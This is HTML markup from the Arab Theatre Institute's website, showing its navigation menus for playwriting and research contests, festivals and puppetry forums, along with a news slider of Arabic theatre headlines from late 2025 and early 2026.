	<li id="menu-item-52815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52815"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d9%86%d8%b5-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%ac%d9%87-%d9%84%d9%84%d8%b7%d9%81/">مسابقة تأليف النص المسرحي الموجه للطفل من سن 6 إلى 18</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-74458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74458"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2022/">النسخة السادسة عشرة للطفل – 2023</a></li>
		<li id="menu-item-74454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74454"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2022/">النسخة الخامسة عشرة للطفل – 2022</a></li>
		<li id="menu-item-73267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73267"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2021/">النسخة الرابعة عشرة للطفل – 2021</a></li>
		<li id="menu-item-69229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69229"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2020/">النسخة الثالثة عشرة للطفل – 2020</a></li>
		<li id="menu-item-52889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52889"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-%d9%84%d9%84%d8%b7%d9%81%d9%84-2019/">النسخة الثانية عشرة للطفل – 2019</a></li>
		<li id="menu-item-52890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52890"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-%d9%84%d9%84%d8%b7%d9%81%d9%84-2018/">النسخة الحادية عشرة للطفل – 2018</a></li>
		<li id="menu-item-52891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52891"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2017/">النسخة العاشرة للطفل – 2017</a></li>
		<li id="menu-item-52892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52892"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2016/">النسخة التاسعة للطفل – 2016</a></li>
		<li id="menu-item-52893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52893"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2015/">النسخة الثامنة للطفل – 2015</a></li>
		<li id="menu-item-52894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52894"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2014/">النسخة السابعة للطفل – 2014</a></li>
		<li id="menu-item-52895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52895"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2013/">النسخة السادسة للطفل – 2013</a></li>
		<li id="menu-item-52897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52897"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2012/">النسخة الخامسة للطفل – 2012</a></li>
		<li id="menu-item-52896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2011/">النسخةالرابعة للطفل – 2011</a></li>
		<li id="menu-item-52898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52898"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2010/">النسخة الثالثة للطفل – 2010</a></li>
		<li id="menu-item-52899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52899"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b7%d9%81%d9%84-2009/">النسخة الثانية للطفل – 2009</a></li>
		<li id="menu-item-52900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52900"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b7%d9%81%d9%84-2008/">النسخة الأولي للطفل – 2008</a></li>
	</ul>
</li>
	<li id="menu-item-52904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52904"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسابقة العربية للبحث العلمي المسرحي</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-74485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74485"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-2023/">مسابقة البحث النسخة الثامنة 2023</a></li>
		<li id="menu-item-74482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74482"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-2022/">مسابقة البحث النسخة السابعة  2022</a></li>
		<li id="menu-item-73269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73269"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-2021/">مسابقة البحث النسخة السادسة 2021</a></li>
		<li id="menu-item-69247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69247"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-2020/">مسابقة البحث النسخة الخامسة  2020</a></li>
		<li id="menu-item-52914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52914"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-2019/">مسابقة البحث النسخة الرابعة 2019</a></li>
		<li id="menu-item-52915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52915"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-2018/">مسابقة البحث النسخة الثالثة 2018</a></li>
		<li id="menu-item-52916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52916"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-2017/">مسابقة البحث النسخة الثانية 2017</a></li>
		<li id="menu-item-52907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52907"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-2016/">مسابقة البحث النسخة الأولى 2016</a></li>
	</ul>
</li>
	<li id="menu-item-79317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79317"><a href="https://atitheatre.ae/submit-organizer-form/%d9%85%d8%ae%d8%aa%d8%a8%d8%b1-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/">مختبر المسرح العربي للذكاء الاصطناعي</a></li>
	<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://atitheatre.ae/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">منشورات الهيئة</a></li>
	<li id="menu-item-86974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86974"><a href="https://atitheatre.ae/transactions-3/">المهرجانات الوطنية</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-51433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51433"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d9%86/">البحرين</a></li>
		<li id="menu-item-51434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51434"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86/">السودان</a></li>
		<li id="menu-item-51435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51435"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/">العراق</a></li>
		<li id="menu-item-51436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51436"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">المغرب</a></li>
		<li id="menu-item-51437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51437"><a href="https://atitheatre.ae/category/%d8%a7%d9%84%d9%8a%d9%85%d9%86/">اليمن</a></li>
		<li id="menu-item-51438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51438"><a href="https://atitheatre.ae/category/%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86/">فلسطين</a></li>
		<li id="menu-item-51439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51439"><a href="https://atitheatre.ae/category/%d9%85%d9%88%d8%b1%d9%8a%d8%aa%d8%a7%d9%86%d9%8a%d8%a7/">موريتانيا</a></li>
		<li id="menu-item-51442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51442"><a href="https://atitheatre.ae/category/%d9%84%d8%a8%d9%86%d8%a7%d9%86/">لبنان</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-86994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86994"><a href="https://atitheatre.ae/submit-organizer-form/%d9%85%d8%ae%d8%aa%d8%a8%d8%b1-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%84%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84/">مختبر المسرح</a></li>
<li id="menu-item-86995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86995"><a href="https://atitheatre.ae/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">منشورات الهيئة</a></li>
<li id="menu-item-88253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88253"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d9%88%d8%ae%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d8%b8%d9%84/">العرائس والدمى</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-88257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88257"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%a3%d9%88%d9%84/">ملتقى الدمى الأول</a></li>
	<li id="menu-item-88255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88255"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">ملتقى الدمى الثاني</a></li>
	<li id="menu-item-88256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88256"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/">ملتقى الدمى الثالث</a></li>
	<li id="menu-item-88254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88254"><a href="https://atitheatre.ae/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%af%d9%85%d9%89-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9/">ملتقى الدمى الرابع</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>



<div id="tiepost-77455-section-491" class="section-wrapper container-full has-background is-stretch-section">
	<div class="section-item is-first-section full-width tie-parallax" style="background-color: rgba(0,0,0,0.01);" data-type='scroll'>

		
				<div class="container">
					<div class="tie-row main-content-row">
						<div class="main-content tie-col-md-12">			<section id="tie-block_2214" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-5-block_2214" class="tie-main-slider main-slider boxed-slider-three-slides-wrapper boxed-slider tie-slick-slider-wrapper" data-slider-id="5"  data-speed="3000">

						<div class="loader-overlay"><div class="spinner-circle"></div></div>
						<div class="main-slider-inner">

							<ul class="tie-slider-nav"></ul>
								<div class="containerblock_2214">
									<div class="tie-slick-slider">

										<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-02-at-2.47.26-PM-1-780x470.jpeg)" class="slide slide-id-88525 tie-slide-1 tie-standard">
					<a href="https://atitheatre.ae/2026/01/%d8%a3%d9%87%d9%84%d8%a7%d9%8b-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7/" class="all-over-thumb-link" aria-label="&#8220;أهلاً بمهرجان المسرح العربي&#8221;.. المركز القومي للمسرح يستعيد خمسة عروض فائزة من ذاكرة المهرجان"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">منذ أسبوعين</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2026/01/%d8%a3%d9%87%d9%84%d8%a7%d9%8b-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7/">&#8220;أهلاً بمهرجان المسرح العربي&#8221;.. المركز القومي للمسرح يستعيد خمسة عروض فائزة من ذاكرة المهرجان</a></h2>
			</div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/بوستر-الدورة-16-780x470.jpeg)" class="slide slide-id-88468 tie-slide-2 tie-standard">
					<a href="https://atitheatre.ae/2025/12/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%ad%d9%88%d9%84-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/" class="all-over-thumb-link" aria-label="بيان الهيئة العربية للمسرح  حول فعاليات الدورة السادسة عشرة من مهرجان المسرح العربي والدورة الخامسة من ملتقى فنون العرائس"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">منذ 3 أسابيع</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/12/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%ad%d9%88%d9%84-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7/">بيان الهيئة العربية للمسرح  حول فعاليات الدورة السادسة عشرة من مهرجان المسرح العربي والدورة الخامسة من ملتقى فنون العرائس</a></h2>
			</div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/IMG_1134-780x470.jpg)" class="slide slide-id-88441 tie-slide-3 tie-standard">
					<a href="https://atitheatre.ae/2025/12/%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a3%d8%b6%d8%ae%d9%85-%d9%88%d8%a7%d8%a8%d8%b1%d8%b2-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%aa%d8%a7/" class="all-over-thumb-link" aria-label="«محيط الأرض».. أضخم وابرز إنتاج مسرحي تاريخي كويتي مبتكر لعام 2025 انتجتة وزارة الإعلام"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">منذ 4 أسابيع</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/12/%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a3%d8%b6%d8%ae%d9%85-%d9%88%d8%a7%d8%a8%d8%b1%d8%b2-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%aa%d8%a7/">«محيط الأرض».. أضخم وابرز إنتاج مسرحي تاريخي كويتي مبتكر لعام 2025 انتجتة وزارة الإعلام</a></h2>
			</div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/IMG_0425-780x470.jpeg)" class="slide slide-id-88439 tie-slide-4 tie-standard">
					<a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-3/" class="all-over-thumb-link" aria-label="استمارة المشاركة بالورش التدريبية بمحافظة أسوان"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-12-16</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-3/">استمارة المشاركة بالورش التدريبية بمحافظة أسوان</a></h2>
			</div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/IMG_0424-780x470.jpeg)" class="slide slide-id-88437 tie-slide-5 tie-standard">
					<a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-2/" class="all-over-thumb-link" aria-label="استمارة المشاركة بالورش التدريبية بمحافظة الإسكندرية"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-12-16</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85-2/">استمارة المشاركة بالورش التدريبية بمحافظة الإسكندرية</a></h2>
			</div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/IMG_0423-780x470.jpeg)" class="slide slide-id-88432 tie-slide-6 tie-standard">
					<a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85/" class="all-over-thumb-link" aria-label="استمارة المشاركة بالورش التدريبية بمحافظة الإسماعيلية"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-12-16</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/12/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a8%d9%85/">استمارة المشاركة بالورش التدريبية بمحافظة الإسماعيلية</a></h2>
			</div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

			
		
			
			
			
						</div><!-- .main-content /-->
					</div><!-- .main-content-row /-->
				</div><!-- .container /-->	</div><!-- .section-item /-->
</div><!-- .tiepost-77455-section-491 /-->

	
<div id="tiepost-77455-section-3043" class="section-wrapper container-full without-background">
	<div class="section-item sidebar-right has-sidebar" style="" >

		
				<div class="container">
					<div class="tie-row main-content-row">
						<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

				<div id="tie-block_826" class="mag-box big-post-top-box has-first-big-post" data-current="1">
				
					<div class="container-wrapper">

						
		<div class="mag-box-title the-global-title">
			<h3>
				أخبارنا			</h3>

			
					<div class="tie-alignright">
						<div class="mag-box-options">
							
					<ul class="slider-arrow-nav">
						<li>
							<a class="block-pagination prev-posts pagination-disabled" href="#">
								<span class="tie-icon-angle-left" aria-hidden="true"></span>
								<span class="screen-reader-text">الصفحة السابقة</span>
							</a>
						</li>
						<li>
							<a class="block-pagination next-posts" href="#">
								<span class="tie-icon-angle-right" aria-hidden="true"></span>
								<span class="screen-reader-text">الصفحة التالية</span>
							</a>
						</li>
					</ul>
				
						</div><!-- .mag-box-options /-->
					</div><!-- .tie-alignright /-->
				</div><!-- .mag-box-title /-->
						<div class="mag-box-container clearfix">

							<ul class="posts-items posts-list-container">	<li class="post-item  tie-standard">

		
			<a aria-label="&#8220;أهلاً بمهرجان المسرح العربي&#8221;.. المركز القومي للمسرح يستعيد خمسة عروض فائزة من ذاكرة المهرجان" href="https://atitheatre.ae/2026/01/%d8%a3%d9%87%d9%84%d8%a7%d9%8b-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-8">أخبار مهرجان المسرح العربي</span></span><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-02-at-2.47.26-PM-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
		<div class="post-details">

